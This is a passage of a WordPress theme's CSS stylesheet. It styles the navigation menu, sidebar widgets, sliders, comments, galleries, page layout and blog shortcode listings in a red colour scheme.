	background: url('lib/images/bdr.png') no-repeat;
	width: 2px;
	height: 40px;
	position: absolute;
	right: 0;
	top: 0;
}
.main-navigation ul.ubermenu-nav > li:hover > a,
.main-navigation ul.ubermenu-nav > li.ubermenu-current-menu-item > a {
	background: #ce000c;
}
.main-navigation ul.ubermenu-nav > li > .ubermenu-submenu {
	background: #FFF;
	padding: 5px 0;
}
.main-navigation ul.ubermenu-nav .ubermenu-content-block {
	color: #c10000;
	padding: 5px 20px;
}
.main-navigation ul.ubermenu-nav ul a {
	color: #333333;
	transition: all 0.3s ease-out;
}
.main-navigation ul.ubermenu-nav ul a:hover {
	color: #c10000;
	text-indent: 6px;
}
.main-navigation .ubermenu ul.ubermenu-nav ul li a {
	padding: 0 20px;
}
.main-navigation ul.ubermenu-nav ul li a span {
	padding: 8px 0;
}
.main-navigation ul.ubermenu-nav ul ul.ubermenu-submenu li:not(:last-child) a span {
	display: block;
	border-bottom: 1px dashed #cccccc;
}
/*.main-navigation ul {
	padding: 0;
	margin: 0;
}
.main-navigation ul.menu li {
	position: relative;
	display: block;
}
.main-navigation ul.menu > li {
	float: left;
}
.main-navigation ul.menu li a {
	font-size: 14px;
	color: #333333;
	display: block;
	white-space: nowrap;
	padding: 8px 20px 8px 8px;
	font-weight: normal;
}
.main-navigation ul.menu > li > a {
	font-size: 14px;
	font-weight: normal;
	padding: 0 20px;
	line-height: 40px;
	height: 40px;
	color: #FFF;
	text-transform: uppercase;
}
.main-navigation ul.menu > li.menu-item-has-children > a:after {
    content: "\f107";
    font-family: Font Awesome\ 5 Free;
    font-weight: 900;
    margin-left: 5px;
}
.main-navigation ul.menu > li.menu-item-has-children:hover > a:after {
	content: "\f106";
}
.main-navigation ul.menu > li.li-home > a:before {
    content: "\f015";
    font-family: Font Awesome\ 5 Free;
    font-weight: 900;
    margin-right: 5px;
}
.main-navigation ul.menu > li > a:hover,
.main-navigation ul.menu > li.current-menu-item > a,
.site-header.logo-left .main-navigation ul.menu > li > a:hover,
.site-header.logo-left .main-navigation ul.menu > li.current-menu-item > a {
	color: #FFF;
	background: #ce000c;
}*/
/* Submenu 1 */
/*.main-navigation ul ul {
    background-color: #fff;
    border-top: 2px solid #c10000;
	min-width: 210px;
	left: 0;
    position: absolute;
    box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.3);
    opacity: 0;
    visibility: hidden;
    z-index: 99999;
    -webkit-transition: transform 0.2s ease-out;
    -moz-transition: transform 0.2s ease-out;
    transition: transform 0.2s ease-out;
    -webkit-transform: translate3d(0, 20px, 0);
    -moz-transform: translate3d(0, 20px, 0);
    -ms-transform: translate3d(0, 20px, 0);
    -o-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
}
.main-navigation ul li:hover > ul {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.main-navigation ul.menu ul > li > a:hover,
.main-navigation ul.menu ul > li.current-menu-item > a,
.site-header.logo-left .main-navigation ul.menu ul > li > a:hover,
.site-header.logo-left .main-navigation ul.menu ul > li.current-menu-item > a {
	color: #c10000;
}
.main-navigation ul ul li a {
	border-bottom: 1px solid #f2f2f2;
}
.main-navigation ul ul li:last-child a {
	border-bottom: none;
}
.main-navigation ul ul li.menu-item-has-children > a:before {
    content: "\f0da";
    float: right;
    margin-right: -14px;
	font-family: Font Awesome\ 5 Free;
    font-weight: 900;
    line-height: 22px;
}*/
/* Submenu 2 */
/*.main-navigation ul ul ul {
    position: absolute;
    left: 80%;
    top: -2px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: transform 0.2s ease-out;
    -moz-transition: transform 0.2s ease-out;
    transition: transform 0.2s ease-out;
}
.main-navigation ul ul ul li {
    width: 100%;
    opacity: 1;
}
.main-navigation ul ul li:hover > ul {
	opacity: 1;
    left: 100%;
    visibility: visible;
}*/
.site-header.header-banner .main-navigation, .site-header.header-logo-style2 .main-navigation {
	background: #c10000;
}
/*.site-header.header-logo .main-navigation {
	background: none;
}
.site-header.header-logo .main-navigation ul.menu {
	float: right;
}
.site-header.header-logo .main-navigation ul.menu > li {
	margin-right: 30px;
}
.site-header.header-logo .main-navigation ul.menu > li:last-child {
	margin-right: 0;
}
.site-header.header-logo .main-navigation ul.menu > li > a {
	color: #333333;
	padding: 0;
	line-height: 80px;
	height: 80px;
}*/

/*--------------------------------------------------------------

# Elements

--------------------------------------------------------------*/

.heading {

	border-left: 5px solid #c10000;

	font-size: 18px;

	color: #c10000;

	font-weight: bold;

	text-transform: uppercase;

	margin-bottom: 15px;

	padding: 0 0 0 10px;

	line-height: 40px;

	position: relative;

}

.heading a:not(.viewall) {

	color: #c10000;

	display: block;

	border-bottom: 1px solid #0065a4;

}

.heading .viewall {

	font-size: 14px;

	font-weight: normal;

	color: #898989;

	text-transform: none;

	position: absolute;

	top: 50%;

	right: 60px;

	transform: translateY(-50%);

	z-index: 1;

}

.page-title, h1.entry-title {

	text-transform: uppercase;

	font-size: 18px;

	font-weight: bold;

	color: #c10000;

	padding: 6px 0 8px 0;

	margin: 5px 0 15px 0;

    border-bottom: 1px solid #0065a4;

}

.page-title-bar {

    padding: 20px 0 10px 0;

    margin-bottom: 20px;

}

.page-title-bar .title {

    font-size: 24px;

    line-height: 1.4;

    margin-top: 0;

}

.breadcrumb {

	padding: 5px 0;

	margin-bottom: 10px;

	background: none;

	color: #333333;

}

#back-top {margin: 0}

#back-top a {display: block;-webkit-transition: 1s;-moz-transition: 1s;transition: 1s}

#back-top span {border-radius: 5px;display: inline-block;height: 40px;width: 40px;position: fixed;bottom: 60px;right: 30px;z-index: 9;box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);overflow: hidden;text-indent: 100%;white-space: nowrap;background: #c10000 url(lib/images/top.png) no-repeat center 50%;opacity: .5;-webkit-transition: opacity .3s 0s, visibility 0s .3s;-moz-transition: opacity .3s 0s, visibility 0s .3s;transition: opacity .3s 0s, visibility 0s .3s}

#back-top span:hover {opacity: 1}

iframe[name='google_conversion_frame'] {height: 0 !important;width: 0 !important;line-height: 0 !important;font-size: 0 !important;margin-top: -13px;float: left}

.col-xs-15,.col-sm-15,.col-md-15,.col-lg-15 {position: relative;min-height: 1px;padding-right: 15px;padding-left: 15px}

.col-xs-15 {-webkit-box-flex: 0;-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}

@media (min-width: 768px) { .col-sm-15 {-webkit-box-flex: 0;-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}}

@media (min-width: 992px) {.col-md-15 {-webkit-box-flex: 0;-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}}

@media (min-width: 1200px) {.col-lg-15 {-webkit-box-flex: 0;-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}}

.wpcf7 label {font-weight: 600;display: block}

.wpcf7 div.wpcf7-validation-errors {margin: 2em 0 1em}

.wpcf7 .span.wpcf7-not-valid-tip {margin: 5px 0}

.page_nav {

	text-align: center;

	margin-bottom: 20px;

}

.page_nav * {

	display: inline-block;

	padding: 3px 10px;

	background: #FFF;

	border: 1px solid #c10000;

	margin: 0;

}

.page_nav .current, .page_nav .page-numbers:hover {

	background: #c10000;

	color: #FFF;

}

.screen-reader-text {display: none}

.btn {

	font-size: 14px;

	background: #c10000;

	color: #FFF;

}

.btn.focus, .btn:focus, .btn:hover {

	color: #FFF;

	opacity: .9;

}

.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open>.dropdown-toggle.btn-primary.focus, .open>.dropdown-toggle.btn-primary:focus, .open>.dropdown-toggle.btn-primary:hover {

	background: #c10000;

	border: none;

}

.form-control {

	height: 34px;

	font-size: 14px;

}

textarea.form-control {

	height: 160px;

}



/*--------------------------------------------------------------

## Css Scrollbar

--------------------------------------------------------------*/

::-webkit-scrollbar-track {

	-webkit-box-shadow: inset 0 0 4px rgba(0, 0, 0, 0.3);

	background-color: #fff;

}

::-webkit-scrollbar {

	width: 8px;

	background-color: #fff; 

}

::-webkit-scrollbar-thumb {

	background-color: #555; 

}



/*--------------------------------------------------------------

# Alignments

--------------------------------------------------------------*/

.alignleft {display: inline;float: left;margin-right: 1.5em}

.alignright {display: inline;float: right;margin-left: 1.5em}

.aligncenter {clear: both;display: block;margin-left: auto;margin-right: auto}



/*--------------------------------------------------------------

# Clearings

--------------------------------------------------------------*/

.content-sidebar-wrap:before,.content-sidebar-wrap:after {clear: both;display: table;content: " "}

.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after {content: "";display: table;table-layout: fixed}

.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after {clear: both}



/*--------------------------------------------------------------

# Sidebar - Widgets

--------------------------------------------------------------*/

.widget {

	margin: 0 0 1.5em;

}

.widget select {

	max-width: 100%;

}

.sidebar .widget {

	margin: 0 0 20px 0;

}

.sidebar .widget-title {

    border-left: 5px solid #c10000;

    font-size: 18px;

    color: #c10000;

    font-weight: bold;

    text-transform: uppercase;

    margin-bottom: 15px;

    padding: 0 0 0 10px;

    line-height: 40px;

    position: relative;

}

.sidebar .widget-title span {

    color: #c10000;

    display: block;

    border-bottom: 1px solid #0065a4;

}

/*.sidebar .widget_nav_menu > div, .widget_supports .list-supporter, 

.sidebar .content-feature-page, .sidebar .slider-products,

.sidebar .list-post-item, .sidebar .widget_text .textwidget {

	border: 1px solid #cccccc;

	border-top: none;

}*/

.sidebar .widget ul {

	padding: 0;

}

.sidebar .widget_list_posts ul, .sidebar .widget .content-feature-page {

	padding: 10px;

}

.sidebar .widget:not(.widget_slider_products) ul {

	margin: 0;

}

.sidebar .widget:not(.widget_slider_products) ul li {

	display: block;

}

/* Widget Custom Menu */

.sidebar .widget_nav_menu ul li {

	position: relative;

	padding: 8px 10px;

}

.sidebar .widget_nav_menu ul.menu > li:not(:last-child) {

	border-bottom: 1px solid #cccccc;

}

.sidebar .widget_nav_menu ul li a {

	font-size: 14px;

	font-weight: normal;

	display: block;

	color: #333333;

}

.sidebar .widget_nav_menu ul.menu > li > a:hover,

.sidebar .widget_nav_menu ul.menu > li.current-menu-item > a,

.sidebar .widget_nav_menu ul.menu > li.current_page_item > a {

	color: #c10000;

}

.sidebar .widget_nav_menu .menu-item-has-children .sub-menu {

	background: #FFF;

	position: absolute;

	top: -1px;

	left: 100%;

	z-index: 99;

	opacity: 1;

	visibility: hidden;

	min-width: 200px;

	border: 1px solid #cccccc;

    -webkit-transition: all 0.2s ease-out;

    -moz-transition: all 0.2s ease-out;

    -o-transition: all 0.2s ease-out;

    transition: all 0.2s ease-out;

    -moz-transform: translate(40px, 0);

    -webkit-transform: translate(40px, 0);

    transform: translate(40px, 0);

}

.content-sidebar .sidebar .widget_nav_menu .menu-item-has-children .sub-menu,

.sidebar-content-sidebar .sidebar.sidebar-secondary .widget_nav_menu .menu-item-has-children .sub-menu {

	right: 100%;

	left: initial;

	-moz-transform: translate(-40px, 0);

    -webkit-transform: translate(-40px, 0);

    transform: translate(-40px, 0);

}

.sidebar .widget_nav_menu .menu-item-has-children:hover > .sub-menu,

.content-sidebar .sidebar .widget_nav_menu .menu-item-has-children:hover .sub-menu,

.sidebar-content-sidebar .sidebar.sidebar-secondary .widget_nav_menu .menu-item-has-children:hover .sub-menu {

	opacity: 1;

	visibility: visible;

    -webkit-transform: translate(0,0);

    -moz-transform: translate(0,0);

    -o-transform: translate(0,0);

    -ms-transform: translate(0,0);

    transform: translate(0,0);

}

/* Widget Search */

.search-form label {

	width: calc( 100% - 35px );

	float: left;

	margin-bottom: 0;

	color: #FFF;

}

.search-form input[type=search] {

	width: 100%;

	height: 35px;

	border: none;

	background: none;

	outline-width: 0;

	color: #FFF;

	font-weight: normal;

	padding: 5px 10px;

}

.search-form input[type=submit] {

	float: right;

	background: url(lib/images/btsearch.png) center center no-repeat;

	text-indent: -9999px;

	border: none;

	width: 35px;

	height: 35px;

	outline-width: 0;

	cursor: pointer;

}

.search-form input[type=search]::-webkit-input-placeholder,

.search-form input[type=search]::-moz-placeholder,

.search-form input[type=search]:-ms-input-placeholder,

.search-form input[type=search]:-moz-placeholder {

	color: #FFF;

	font-weight: normal;

}

.sidebar .search-form {

	padding: 5px 12px;

	background: #176fc8;

	overflow: hidden;

}

.site-header .search-form {

	margin-top: 1px;

	overflow: hidden;

	border: 1px solid #d7d7d7;

}

.site-header input[type=search] {color: #FFF !important}
.site-header input[type=search]::placeholder {color: #FFF}

/* Widget Recent Posts */

.sidebar .widget_recent_entries ul li {

	padding: 5px 10px;

	border-bottom: 1px solid #cccccc

}

.sidebar .widget_recent_entries ul li:last-child {

	border-bottom: none;

}

.sidebar .widget_recent_entries .post-date {

	display: block;

}

/* Widget Recent Posts */

.widget .list-post-item li {

    margin-bottom: 10px;

    padding-bottom: 10px;

    border-bottom: 1px dashed #dfdfdf;

}

.widget .list-post-item li:last-child {

	padding-bottom: 0;

	border-bottom: none;

}

.widget .list-post-item .post:after {

	clear: both;

}

.widget .list-post-item .alignleft {

	width: 100px;

	margin-right: 10px;

}

.widget .list-post-item .alignright {

	width: 100px;

	margin-left: 10px;

}

.widget .list-post-item .aligncenter {

	text-align: center;

}

.widget .list-post-item h3 {

	padding-top: 5px;

	margin: 0 0 5px 0;

	font-size: 14px;

	font-weight: 500;

	line-height: 1.2;

	overflow: hidden;

	display: -webkit-box;

	-webkit-box-orient: vertical;

	-webkit-line-clamp: 3;

}

.widget .list-post-item h3 a {

	color: inherit;

}

/* Widget Support */

@media (min-width: 1200px) {

	.widget_supports .list-supporter {

		padding-top: 200px;

		background-image: url(lib/images/bg-support.png);

		background-repeat: no-repeat;

		background-position: top center;

		background-size: contain;

	}

	.widget_supports .support-style-3 {

		padding-top: 0;

		background: none;

	}

}

.widget_supports .support-style-1 {

	background-color: #c10000;

}

.widget_supports .support-style-1 .supporter {

	padding: 0 10px 10px 10px;

}

.widget_supports .support-style-1 li {

	padding: 5px 0;

	font-size: 14px;

	color: #FFF;

	border-top: 1px solid #FFF;

}

.widget_supports .support-style-1 li:first-child {

	border-top: none;

}

.widget_supports .support-style-1 li:last-child {

	border-bottom: none;

}

.widget_supports .support-style-1 i {

	width: 22px;

	margin-right: 12px;

}

.widget_supports .support-style-2 .supporter {

	margin: 0 8px;

	padding: 5px 8px 5px 50px;

	border-top: 1px solid #dddddd;

	background: url(lib/images/ic-phone.png) 7px 10px no-repeat;

	position: relative;

}

.widget_supports .support-style-2 .supporter:first-child {

	border-top: none;

}

.widget_supports .support-style-2 .name {

	font-weight: 600;

}

.widget_supports .support-style-2 .phone {

	font-size: 20px;

	color: #ff0000;

	font-weight: 600;

}

.widget_supports .support-style-2 .skype {

	position: absolute;

	right: 7px;

	bottom: 10px;

	z-index: 1;

}

.widget_supports .support-style-2 .email {

	margin: 0 8px;

	font-weight: 600;

	border-top: 1px solid #dddddd;

	line-height: 30px;

}

.widget_supports .support-style-2 .email a {

	color: #333333;

}

.widget_supports .support-style-3 {

	padding: 5px 0;

}

.widget_supports .support-style-3 ul {

	padding: 10px 15px;

	background: url(lib/images/zalo_logo.png) 186px center no-repeat;

}

.widget_supports .support-style-3 ul li {

}

.widget_supports .support-style-3 .name {

	font-size: 16px;

}

.widget_supports .support-style-3 .phone {

	font-size: 22px;

	font-weight: bold;

	color: #ff0000;

}

/* Widget Slider Products */

.sidebar .content-feature-page, .sidebar .slider-products {

	padding: 10px 10px 0 10px;

}

.item-product-slide {

	overflow: hidden;

	margin-bottom: 15px;

}

.item-product-slide:last-child {

	border-bottom: none;

	margin-bottom: 0;

}

.item-product-slide .alignleft,

.item-product-slide .alignright {

	display: -webkit-box;

    display: -ms-flexbox;

    display: flex;

    -ms-flex-wrap: wrap;

    flex-wrap: wrap;

    align-items: center;

	width: 100px;

	height: 100px;

	background: #FFF;

}

.item-product-slide .alignleft {

	margin-right: 15px;

}

.item-product-slide .alignright {

	margin-left: 15px;

}

.item-product-slide .alignleft > div, .item-product-slide .alignright > div {

	width: 100%;

}

.slick-slide.item-product-slide img {

	width: auto;

	display: inline-block;

	max-height: 100px;

	max-width: 100px;

}

.item-product-slide .alignnone img {

	margin: 0 auto 10px;

}

.item-product-slide h3 {

	margin: 0 0 5px;

	font-size: 14px;

	font-weight: 500;

	line-height: 1.2;

	overflow: hidden;

    display: -webkit-box;

    -webkit-box-orient: vertical;

    -webkit-line-clamp: 3;

}

.item-product-slide h3 a {

	color: #333333;

}

.item-product-slide .price {

	font-weight: bold;

	color: #ff0000;

	margin: 0;

}

.item-product-slide .price ins, 

.item-product-slide .price del {

	display: block;

	text-decoration: none;

}

.item-product-slide .price ins {

	margin-right: 0;

}

.item-product-slide .price del {

	text-decoration: line-through;

    font-weight: normal;

    color: #666666;

}

/* Widget Slider Posts */

.sidebar .widget_listpost_widget ul {

	padding: 20px 10px;

	background: #fafafa;

}

/* Slick Slider */

html .slick-carousel.slick-dotted.slick-slider {

	margin-bottom: 40px;

}

.slick-slider .slick-slide, .slick-slider .slick-slide a {

	outline: none;

}

.slick-slider .slick-next, .slick-slider .slick-prev {

	z-index: 1;

}

.slick-slider .slick-next {

	right: -15px;

}

.slick-slider .slick-prev {

	left: -15px;

}

.slick-slider .slick-arrow:before {

	font-family: Font Awesome\ 5 Free !important;

	font-weight: bold !important;

}

.slick-prev:before {

	content: "\f053" !important;

}

.slick-next:before {

	content: "\f054" !important;

}

.slick-slider .slick-next:before, .slick-slider .slick-prev:before {

	color: #c10000;

	opacity: 1;	

}

.slick-slider .slick-dots {

	bottom: -20px;

}

.slick-slider .slick-dots li button:before {

	font-size: 14px;

	color: #d8d8d8;

}

.slick-slider .slick-dots li {

	margin: 0;

}

.slick-slider .slick-dots li.slick-active button:before {

	color: #c10000;

	opacity: 1;

}

@media ( max-width: 575.5px ) {

	.slick-slider .slick-prev {

		left: 5px;

	}

	.slick-slider .slick-next {

		right: 5px;

	}

}

.slick-slider {

	margin-left: -15px !important;

	margin-right: -15px !important;

}

.slick-slide {

	padding-left: 15px !important;

	padding-right: 15px !important;

}

/* Widget Featured Page */

.widget_featuredpage .entry-title {

	font-size: 15px;

	font-weight: 600;

	line-height: 1.4;

	margin: 0;

}

.widget_featuredpage .entry-title a {

	color: #c10000;

}

.widget_featuredpage .alignleft, .widget_featuredpage .alignright {

	width: 30%;

}

.widget_featuredpage .alignleft {

	margin-right: 10px;

}

.widget_featuredpage .alignright {

	margin-left: 10px;

}

.widget_featuredpage .aligncenter {

	margin-bottom: 10px;

}

.widget_featuredpage p {

	font-size: 13px;

	text-align: justify;

}

/* Widget Information */

.widget_information .label-information {

	padding: 3px 0 3px 22px;

	position: relative;

}

.widget_information .label-company {

	padding-left: 0;

	font-weight: bold;

}

.widget_information .label-company i {

	display: none;

}

.widget_information i {

	font-size: 12px;

	position: absolute;

	left: 0;

	top: 7px;

	width: 14px;

	text-align: center;

}

/* Widget Social */

.widget_social ul li {display: inline-block;margin-right: 5px;}

.widget_social ul li a {

    display: inline-block;

    height: 30px;

    width: 30px;

    color: #333;

    background: #fff;

    box-shadow: 0 3px 5px #616161;

    line-height: 30px;

    border-radius: 50%;

    font-size: 16px;

    text-align: center;

    transition: all 0.3s ease-out;

}

.widget_social .icon_facebook a {color: #3b5999}

.widget_social .icon_twitter a {color: #55acee}

.widget_social .icon_google a {color: #dd4b39}

.widget_social .icon_youtube a {color: #cd201f}

.widget_social .icon_linkedin a {color: #0077B5}

.widget_social .icon_pinterest a {color: #bd081c}

.widget_social .icon_instagram a {color: #e4405f}

.widget_social ul li a:hover {transform: translateY(-5px)}

/* Count Per Day */

.sidebar .cpd {

	padding: 5px 10px;

}

.sidebar .cpd li {

	padding: 5px 0;

	border-bottom: 1px solid #cccccc;

}

.sidebar .cpd li:last-child {

	border-bottom: none;

}

.slider {

	margin-bottom: 20px;

}

html .theme-default .nivo-controlNav {

	width: 100%;

	position: absolute;

	bottom: 0;

	left: 0;

	z-index: 1;

}



/*--------------------------------------------------------------

# Content

--------------------------------------------------------------*/

/*--------------------------------------------------------------

## Posts and pages

--------------------------------------------------------------*/

.sticky {display: block}

.hentry {margin: 0 0 1.5em}

.byline, .updated:not(.published) {display: none}

.single .byline, .group-blog .byline {display: inline}

.page-links {clear: both;margin: 0 0 1.5em}

.single article.post .entry-content {

	line-height: 25px;

	margin-bottom: 20px;

}

.single .entry-content table tr td {

    padding: 8px;

    line-height: 1.42857143;

}

.entry-meta {

	font-size: 13px;

	margin-bottom: 10px;

}

.entry-meta span {

	display: inline-block;

	margin-right: 10px;

}

.entry-meta span i {

	color: #c10000;

}

.socials-share {

    padding: 20px 0 15px 0;

    margin-bottom: 20px;

    border-top: 1px solid #ebebeb;

    border-bottom: 1px solid #ebebeb;

}

.socials-share .fb_iframe_widget {

    position: relative;

    top: -8px;

}

.post-next-prev {

	border-bottom: 1px solid #ebebeb;

	margin: 20px 0;

}

.post-next-prev-content span {

    display: block;

    font-size: 12px;

    color: #c1c1c1;

    margin-bottom: 7px;

}

.post-next-prev-content a {

    display: block;

    color: #222;

    margin-bottom: 20px;

}

.related-posts {

	margin-bottom: 20px;

}

.related-posts .td-related-title {

	font-weight: bold;

	font-size: 20px;

	margin-bottom: 15px;

	text-transform: uppercase;

}

.related-posts ul {

	padding-left: 0;

    list-style-position: inside;

}

.related-posts ul li {

	margin-bottom: 5px;

}

.related-posts ul li a {

	color: #333333;

}

.sidebar .widget_nav_menu ul li a:hover,.post-next-prev-content a:hover, 

.related-posts ul li a:hover,.item-product-slide h3 a:hover, 

.widget .list-post-item h3 a:hover, .new-list article .more-link {color: #c10000;}



/*--------------------------------------------------------------

## Comments

--------------------------------------------------------------*/

.comments-area .comment-list .comment-content a {word-wrap: break-word}

.comment-form label {display: block}

.comment-form textarea,.comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="url"] {width: 100%;padding: 5px 10px}

.comment-form input, .comment-form textarea {border: 1px solid rgba(51, 51, 51, 0.1);color: rgba(51, 51, 51, 0.7)}

.comment-form input[type="submit"] {background: #c10000;color: #FFF;padding: 5px 10px}

.comment-list {list-style: none;margin: 0;padding: 0}

.comment-list article, .comment-list .pingback, .comment-list .trackback {border-top: 1px solid #eaeaea;border-top: 1px solid rgba(51, 51, 51, 0.1);padding: 1.6em 0}

.comment-content {padding: 10px 20px 45px;margin: 25px 0 0;font-size: 15px;border: 1px solid #dfdfdf;border-radius: 3px;line-height: 1.5em !important}

.comment-list li .reply {position: absolute;margin: -45px 0 0 10px;padding: 5px 10px}

.comment-list .children {list-style: none;margin: 0}

.comment-list .children > li {padding-left: 0.8em}

.comment-author {padding: 10px 5px 0}

.comment-list li .avatar {background: #fff;float: left;margin: 0 10px 0 0px;border-radius: 50%;-moz-border-radius: 50%}

.comment-list p, .ping-list p {font-weight: normal;text-transform: none;margin: 10px 5px 10px 0;padding: 0;word-wrap: break-word}

.comment-list li .fn, .comment-list li .cfn {font-size: 16px;display: inline-block;margin: 10px 0 0}

.comment-list li .says {display: none}



/*--------------------------------------------------------------

# Media

--------------------------------------------------------------*/

.page-content .wp-smiley, .entry-content .wp-smiley, .comment-content .wp-smiley {border: none;margin-bottom: 0;margin-top: 0;padding: 0}

/* Make sure embeds and iframes fit their containers. */

embed, iframe, object {max-width: 100%}



/*--------------------------------------------------------------

## Captions

--------------------------------------------------------------*/

.wp-caption {margin-bottom: 1.5em;max-width: 100%}

.wp-caption img[class*="wp-image-"] {display: block;margin-left: auto;margin-right: auto}

.wp-caption .wp-caption-text {margin: 0.8075em 0}

.wp-caption-text {text-align: center}



/*--------------------------------------------------------------

## Galleries

--------------------------------------------------------------*/

.gallery {margin-bottom: 1.5em}

.gallery-item {display: inline-block;text-align: center;vertical-align: top;width: 100%}

.gallery-columns-2 .gallery-item {max-width: 50%}

.gallery-columns-3 .gallery-item {max-width: 33.33%}

.gallery-columns-4 .gallery-item {max-width: 25%}

.gallery-columns-5 .gallery-item {max-width: 20%}

.gallery-columns-6 .gallery-item {max-width: 16.66%}

.gallery-columns-7 .gallery-item {max-width: 14.28%}

.gallery-columns-8 .gallery-item {max-width: 12.5%}

.gallery-columns-9 .gallery-item {max-width: 11.11%}

.gallery-caption {display: block}



/*--------------------------------------------------------------

## Layout construct 

--------------------------------------------------------------*/

.site-content {

	padding-top: 15px;

}

@media (min-width: 992px) {

	.sidebar-content .site-main,

	.content-sidebar .site-main {

		float: right;

		width: 74.5%;

	}

	.sidebar-content .sidebar,

	.content-sidebar .sidebar {

		float: left;

		width: 23.5%;

	}

	.content-sidebar .site-main {

		float: left;

	}

	.content-sidebar .sidebar {

		float: right;

	}

	.sidebar-content-sidebar .content-sidebar-wrap,

	.sidebar-sidebar-content .content-sidebar-wrap,

	.content-sidebar-sidebar .content-sidebar-wrap {

		float: left;

		width: 75.5%;

	}

	.sidebar-content-sidebar .site-main,

	.sidebar-sidebar-content .site-main,

	.content-sidebar-sidebar .site-main {

		float: right;

		width: 67.5496689%;

	}

	.sidebar-content-sidebar .sidebar-primary,

	.sidebar-sidebar-content .sidebar-primary,

	.content-sidebar-sidebar .sidebar-primary {

		float: left;

		width: 31.1258278%;

	}

	.sidebar-content-sidebar .sidebar-secondary,

	.sidebar-sidebar-content .sidebar-secondary {

		float: right;

		width: 23.5%;

	}

	.sidebar-sidebar-content .sidebar {

		float: left;

	}

	.sidebar-sidebar-content .content-sidebar-wrap {

		float: right;

	}

	.content-sidebar-sidebar .sidebar-primary {

		float: right;

	}

	.content-sidebar-sidebar .sidebar-secondary {

		float: right;

		width: 23.5%;

	}

	.content-sidebar-sidebar .site-main {

		float: left;

	}

}

.page-template-page-fullwidth .site-main {

	width: 100%;

}



/*--------------------------------------------------------------

## Category

--------------------------------------------------------------*/

.sh-blog-shortcode.style-1 .element.item-new {

	margin-bottom: 0;

}

.sh-blog-shortcode.style-1 .element.item-new:not(:last-child) .post-inner {

    margin-bottom: 20px;

    border-bottom: 1px solid #ddd;

    padding-bottom: 20px;

}

.sh-blog-shortcode .element.item-new .entry-description {

	color: #747474;

}

.sh-blog-shortcode .element.item-new .btn {

	border-radius: 20px;

}

.sh-blog-shortcode .element.item-new .view-detail {

	color: #c10000;

}

.sh-blog-shortcode .element.item-new .view-detail i {

	display: none;

}

.sh-blog-shortcode .element.item-new .entry-thumb {

	padding: 2px;

    box-shadow: 0 0 2px 0 #b5b5b5;

}

    

/*--------------------------------------------------------------

## Shortcode 

--------------------------------------------------------------*/

.sh-blog-shortcode .row {

	margin-left: -8px;

	margin-right: -8px;

}

.sh-blog-shortcode [class*='col'] {

	padding-left: 8px;

	padding-right: 8px;

}

.sh-blog-shortcode .element .entry-content {

	margin: 0;

}

.sh-blog-shortcode .element .entry-thumb a {

	overflow: hidden;

	display: block;

}

.sh-blog-shortcode .element .entry-thumb a img {width: 100%;height: auto;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out}

.sh-blog-shortcode .element .entry-thumb a img:hover {transform: scale(1.1);-webkit-transform: scale(1.1)}

.sh-blog-shortcode .element .entry-meta {

	color: #888;

	font-style: italic;

	margin-bottom: 5px;

}

.sh-blog-shortcode .element .entry-meta i {

	margin-right: 5px;

}

.sh-blog-shortcode .element .entry-title {

	margin: 10px 0 5px 0;

	font-size: 15px;

	font-weight: 600;

	line-height: 1.2;

	text-transform: uppercase;

}

.sh-blog-shortcode .element .entry-description {

	text-align: justify;

	line-height: 1.4;

}

/* Blog Shortcode 1 */

.sh-blog-shortcode.style-1 .element .entry-thumb {

	float: left;

	width: 35%;

	margin-right: 15px;

}

.sh-blog-shortcode.style-1 .element .entry-title {

	margin: 0 0 5px 0;

}

.sh-blog-shortcode.style-1 .element .entry-title a {

	color: #333333;

}

.sh-blog-shortcode.style-1 .element .entry-title a:hover {

	color: #c10000;

}

.sh-blog-shortcode.style-1 .element .entry-description p {

	margin-bottom: 5px;

}

/* Blog Shortcode 2 */

.sh-blog-shortcode.style-2 .element .post-inner {

	position: relative;

}

.sh-blog-shortcode.style-2 .element .entry-title {

	position: absolute;

	top: 50%;

	transform: translateY(-50%);

	background: rgba(0,0,0,.5);

	font-size: 16px;

	font-weight: bold;

	width: 100%;

	text-align: center;

}

.sh-blog-shortcode.style-2 .element .entry-title a {

	display: block;

	padding: 40px 15px;

	color: #FFF;

	

}

/* Blog Shortcode 3 */

/* Blog Shortcode 4 */

/* Blog Shortcode 5 */

.sh-blog-shortcode.style-5 .entry-thumb {

	float: left;

	width: 110px;

	margin-right: 15px;

}

.sh-blog-shortcode.style-5 .element .entry-title {

	margin-top: 0;

}

.sh-blog-shortcode.style-5 .element .entry-description {

	font-size: 13px;

}

/* Blog Shortcode 6 */

/*.sh-blog-shortcode.style-6 .entry-thumb {

	padding: 3px;

	background: #FFF;

	border: 1px solid #cdcdcd;

}*/

.sh-blog-shortcode.style-6 .entry-title a {

	color: #333333;

}

.sh-blog-shortcode.style-6 .entry-title a:hover {

	color: #c10000;

}

.sh-blog-shortcode.style-6 .first-element-layout, .sh-blog-shortcode.style-6 .second-element-layout {

	margin-bottom: 20px;

}

.sh-blog-shortcode.style-6 .second-element-layout .entry-thumb {

	float: left;

	width: 120px;

	margin-right: 10px;

}

.sh-blog-shortcode.style-6 .second-element-layout .entry-title {

	margin-top: 0;

}

.sh-blog-shortcode.style-6 .second-element-layout .element:not(:last-child) {

	margin-bottom: 10px;

